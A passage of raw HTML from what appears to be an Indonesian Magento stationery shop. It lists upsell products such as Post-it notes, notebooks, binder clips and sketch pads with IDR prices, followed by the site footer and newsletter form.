}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5UC&#x20;Sticky&#x20;Note&#x20;Ultra&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5uc-sticky-notes-ultra-76x76mm-500-sheets.html">3M Post-it 654-5UC Sticky Note Ultra 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="94" data-price-box="product-id-94">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-94"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-94"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_245" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-favourite-36-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-245"><span class="product-image-wrapper"><!--mf_product_label_comment_245--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_favourite_36_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-245 {
    width: 152px;
}
.product-image-container-245 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Favourite&#x20;36&#x20;Lembar&#x20;Campus" href="https://www.jenisalattulis.com/bintang-obor-buku-favourite-36-lbr.html">Bintang Obor Buku Tulis Favourite 36 Lembar Campus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="245" data-price-box="product-id-245">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-245"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-245"  data-price-amount="5500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Joyko&#x20;Clock&#x20;Plus&#x20;Lampu&#x20;Malam&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512" href="https://www.jenisalattulis.com/joyko-jam-alarm-digital-timer.html">Digital Timer Jam Alarm Joyko Clock Plus Lampu Malam ALCL-600/601/602D/604/605/606 DGT-511/512</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1755" data-price-box="product-id-1755">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.jenisalattulis.com/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.jenisalattulis.com/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_134" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-r330-12an-sticky-notes-refill-pop-up-neon-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-134"><span class="product-image-wrapper"><!--mf_product_label_comment_134--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_r330-12an_sticky_note_refill_pop_up_neon_colors.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;harga&#x20;14500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-134 {
    width: 152px;
}
.product-image-container-134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.jenisalattulis.com/3m-post-it-r330-12an-sticky-notes-refill-pop-up-neon-colors.html">3M Post-it R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="134" data-price-box="product-id-134">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-134"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-134"  data-price-amount="16700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.jenisalattulis.com/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_96" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-96"><span class="product-image-wrapper"><!--mf_product_label_comment_96--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5asst_sticky_note_colour_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-96 {
    width: 152px;
}
.product-image-container-96 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5ASST&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5asst-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5ASST Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-96"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-96"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-folio-deluxe-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-255"><span class="product-image-wrapper"><!--mf_product_label_comment_255--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-255 {
    width: 152px;
}
.product-image-container-255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-folio-deluxe-100-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="255" data-price-box="product-id-255">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-255"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-255"  data-price-amount="21900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.jenisalattulis.com/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1849" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-drawing-sketch-book-sketch-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1849"><span class="product-image-wrapper"><!--mf_product_label_comment_1849--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sketchbookpad-1_7c3dx5b6ezznqcfj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;Joyko&#x20;contohnya&#x20;Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001&#x20;layanan&#x20;kirim"/></span></span>  <style>.product-image-container-1849 {
    width: 152px;
}
.product-image-container-1849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x2F;Pad&#x20;Sketsa&#x20;Gambar&#x20;Joyko&#x20;Sketch&#x20;&amp;&#x20;Drawing&#x20;Book&#x2F;Pad&#x20;&#x20;SKBK-706-1A5&#x20;&#x7C;&#x20;SKBK-706-2B5&#x20;&#x7C;&#x20;SKBK-706-3A4&#x20;&#x7C;&#x20;SKBK-722-16K&#x20;&#x7C;&#x20;SKBK-722-A4&#x20;&#x7C;&#x20;PAD-1000&#x20;&#x7C;&#x20;PAD-1001&#x20;&#x7C;&#x20;PAD-1002&#x20;&#x7C;&#x20;DRBK-1B5&#x20;&#x7C;&#x20;DRBK-2A4&#x20;&#x7C;&#x20;PAD-3000&#x20;&#x7C;&#x20;PAD-3001" href="https://www.jenisalattulis.com/joyko-drawing-sketch-book-sketch-pad.html">Buku/Pad Sketsa Gambar Joyko Sketch &amp; Drawing Book/Pad  SKBK-706-1A5 | SKBK-706-2B5 | SKBK-706-3A4 | SKBK-722-16K | SKBK-722-A4 | PAD-1000 | PAD-1001 | PAD-1002 | DRBK-1B5 | DRBK-2A4 | PAD-3000 | PAD-3001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.jenisalattulis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.jenisalattulis.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sitemap/">Sitemap</a></li><li><a href="https://www.jenisalattulis.com/blog" id="idUDK4x8Xg" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=DA4GGHB],#html-body [data-pb-style=EC8A27R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EC8A27R]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b6e4fb;min-height:100%}#html-body [data-pb-style=DA4GGHB]{align-self:stretch}#html-body [data-pb-style=IDN1MP4]{display:flex;width:100%}#html-body [data-pb-style=E8PIP3S],#html-body [data-pb-style=K66AIW1],#html-body [data-pb-style=Y9261E0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=K66AIW1]{width:66.6667%}#html-body [data-pb-style=LPVLMJP]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="EC8A27R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DA4GGHB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDN1MP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8PIP3S"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LPVLMJP" data-decoded="true"><div class="links">
<div class="block-title"><strong>jenisalattulis.com</strong></div>
<ul>
<li><a href="https://www.jenisalattulis.com/about-us/toko-atk-stationery-lengkap/">Tentang Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/lokasi/store-pusat-berbelanja-atk-dijakarta/">Lokasi Toko Kami</a></li>
